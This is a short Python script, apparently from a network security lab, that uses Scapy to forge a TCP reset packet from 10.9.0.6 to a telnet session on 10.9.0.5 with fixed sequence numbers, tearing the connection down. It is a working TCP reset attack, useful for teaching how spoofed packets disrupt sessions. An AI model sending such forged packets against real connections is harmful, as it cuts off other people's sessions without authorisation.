 from scapy.all import *
ip = IP(src="10.9.0.6",dst="10.9.0.5")
tcp = TCP(sport=36640,dport=23,flags="R",seq=2294204066,ack=1083168438)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)